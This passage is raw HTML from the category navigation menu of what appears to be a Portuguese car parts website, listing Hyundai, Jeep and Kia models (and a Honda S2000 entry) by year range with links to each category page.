  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1142-s2000-99-09" title="S2000 (99-09)">S2000 (99-09)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/630-hyundai" title="HYUNDAI">HYUNDAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1654-accent" title="ACCENT">ACCENT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1654"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1654">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1554-accent-95-97" title="ACCENT (95-97)">ACCENT (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1555-accent-97-00" title="ACCENT (97-00)">ACCENT (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1556-accent-00-03" title="ACCENT (00-03)">ACCENT (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1557-accent-03-06" title="ACCENT (03-06)">ACCENT (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/631-accent-06-11" title="ACCENT (06-11)">ACCENT (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1655-atos" title="ATOS">ATOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1655"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1655">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1551-atos-98-01" title="ATOS (98-01)">ATOS (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1552-atos-01-03" title="ATOS (01-03)">ATOS (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1553-atos-03-08" title="ATOS (03-08)">ATOS (03-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1656-elantra-lantra" title="ELANTRA / LANTRA">ELANTRA / LANTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1656"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1656">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1546-elantra-lantra-95-98-" title="ELANTRA / LANTRA (95-98)">ELANTRA / LANTRA (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1547-elantra-lantra-99-00" title="ELANTRA / LANTRA (99-00)">ELANTRA / LANTRA (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1549-elantra-lantra-00-03" title="ELANTRA / LANTRA (00-03)">ELANTRA / LANTRA (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1548-elantra-lantra-04-06" title="ELANTRA / LANTRA (04-06)">ELANTRA / LANTRA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1550-elantra-lantra-07-11" title="ELANTRA / LANTRA (07-11)">ELANTRA / LANTRA (07-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2155-excel" title="EXCEL">EXCEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2155"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2155">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1545-excel-92-95" title="EXCEL (92-95)">EXCEL (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1660-getz" title="GETZ">GETZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1660"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1660">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1032-getz-02-05" title="GETZ (02-05)">GETZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1544-getz-05-09" title="GETZ (05-09)">GETZ (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1661-h1" title="H1">H1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1661">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1541-h1-97-05" title="H1 (97-05)">H1 (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1542-h1-05-08" title="H1 (05-08)">H1 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1543-h1-08-" title="H1 (08-)">H1 (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2157-h100" title="H100">H100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2157"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2157">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1540-h100-97-00" title="H100 (97-00)">H100 (97-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2160-i10" title="I10">I10</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2160"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2160">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1539-i10-08-11" title="I10 (08-11)">I10 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2161-i10-11-13" title="I10 (11-13)">I10 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2162-i10-13-16" title="I10 (13-16)">I10 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2158-i20" title="I20">I20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1538-i20-09-15" title="I20 (09-15)">I20 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2159-i20-15-19" title="I20 (15-19)">I20 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2836-i20-20-" title="I20 (20-)">I20 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2165-i30" title="I30">I30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2165"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2165">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1537-i30-07-12" title="I30 (07-12)">I30 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2167-i30-12-17" title="I30 (12-17)">I30 (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2168-ix-20" title="IX 20">IX 20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2168"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2168">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1536-ix20-11-15" title="IX20 (11-15)">IX20 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2169-ix-35" title="IX 35">IX 35</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2169"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2169">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1535-ix35-10-13" title="IX35 (10-13)">IX35 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2170-ix35-13-" title="IX35 (13-)">IX35 (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1659-matrix" title="MATRIX">MATRIX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1532-matrix-01-06" title="MATRIX (01-06)">MATRIX (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1533-matrix-06-09" title="MATRIX (06-09)">MATRIX (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1534-matrix-09-" title="MATRIX (09-)">MATRIX (09-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1658-santa-fe" title="SANTA FE">SANTA FE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1658"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1658">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/689-santa-fe-00-06" title="SANTA FE (00-06)">SANTA FE (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1031-santa-fe-06-09" title="SANTA FE (06-09)">SANTA FE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1531-santa-fe-09-12" title="SANTA FE (09-12)">SANTA FE (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1878-santa-fe-12-16" title="SANTA FE (12-16)">SANTA FE (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1657-sonata" title="SONATA">SONATA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1657"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1657">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1530-sonata-98-02" title="SONATA (98-02)">SONATA (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1527-sonata-02-05" title="SONATA (02-05)">SONATA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1528-sonata-05-08" title="SONATA (05-08)">SONATA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1529-sonata-08-11" title="SONATA (08-11)">SONATA (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2171-tucson" title="TUCSON">TUCSON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2171"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2171">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1034-tucson-04-10" title="TUCSON (04-10)">TUCSON (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2261-tucson-15-18" title="TUCSON (15-18)">TUCSON (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/603-jeep" title="JEEP">JEEP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar603"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar603">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2176-cherokee" title="CHEROKEE">CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2176"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2176">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2175-cherokee-05-08" title="CHEROKEE (05-08)">CHEROKEE (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2177-cherokee-08-11" title="CHEROKEE (08-11)">CHEROKEE (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2172-grand-cherokee" title="GRAND CHEROKEE">GRAND CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2172"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2172">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/604-grand-cherokee-91-98" title="GRAND CHEROKEE (91-98)">GRAND CHEROKEE (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2173-grand-cherokee-98-05" title="GRAND CHEROKEE (98-05)">GRAND CHEROKEE (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2174-grand-cherokee-05-11" title="GRAND CHEROKEE (05-11)">GRAND CHEROKEE (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2566-grand-cherokee-11-13" title="GRAND CHEROKEE (11-13)">GRAND CHEROKEE (11-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2567-renegade" title="RENEGADE">RENEGADE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2567"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2567">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2568-renegade-15-" title="RENEGADE (15-)">RENEGADE (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2178-wrangler" title="WRANGLER">WRANGLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2178"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2178">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/605-wrangler-96-06" title="WRANGLER (96-06)">WRANGLER (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2179-wrangler-07-17" title="WRANGLER (07-17)">WRANGLER (07-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1505-kia" title="KIA">KIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1505"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1505">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2180-carens" title="CARENS">CARENS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2180"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2180">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2181-carens-00-02" title="CARENS (00-02)">CARENS (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2182-carens-02-06" title="CARENS (02-06)">CARENS (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1506-carens-07-12" title="CARENS (07-12)">CARENS (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2183-carnival" title="CARNIVAL">CARNIVAL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2183"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2183">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1507-carnival-01-06" title="CARNIVAL (01-06)">CARNIVAL (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2184-carnival-06-10" title="CARNIVAL (06-10)">CARNIVAL (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1725-ceed" title="CEED">CEED</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1725"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1725">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1508-ceed-06-09" title="CEED (06-09)">CEED (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1509-ceed-09-12" title="CEED (09-12)">CEED (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2185-ceed-12-15" title="CEED (12-15)">CEED (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1721-cerato" title="CERATO">CERATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1721"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1721">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1510-cerato-05-07" title="CERATO (05-07)">CERATO (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1511-cerato-07-09" title="CERATO (07-09)">CERATO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1512-cerato-09-13" title="CERATO (09-13)">CERATO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2187-optima" title="OPTIMA">OPTIMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2187"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2187">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2186-optima-12-15" title="OPTIMA (12-15)">OPTIMA (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1722-picanto" title="PICANTO">PICANTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1722"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1722">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1513-picanto-04-07" title="PICANTO (04-07)">PICANTO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1514-picanto-08-10" title="PICANTO (08-10)">PICANTO (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1515-picanto-11-15" title="PICANTO (11-15)">PICANTO (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2189-pregio" title="PREGIO">PREGIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2189"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2189">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1516-pregio-95-05" title="PREGIO (95-05)">PREGIO (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1726-rio" title="RIO">RIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1517-rio-00-02" title="RIO (00-02)">RIO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1518-rio-02-05" title="RIO (02-05)">RIO (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1519-rio-05-11" title="RIO (05-11)">RIO (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2193-rio-typ-ub-11-16" title="RIO TYP UB (11-16)">RIO TYP UB (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2190-shuma" title="SHUMA">SHUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2190"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2190">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1520-shuma-spectra-01-05" title="SHUMA / SPECTRA (01-05)">SHUMA / SPECTRA (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1723-sorento" title="SORENTO">SORENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1723"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1723">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1521-sorento-02-06" title="SORENTO (02-06)">SORENTO (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1522-sorento-07-09" title="SORENTO (07-09)">SORENTO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1523-sorento-09-14" title="SORENTO (09-14)">SORENTO (09-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2191-soul" title="SOUL">SOUL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1524-soul-09-14" title="SOUL (09-14)">SOUL (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2192-soul-14" title="SOUL (14-)">SOUL (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1727-sportage" title="SPORTAGE">SPORTAGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1727">
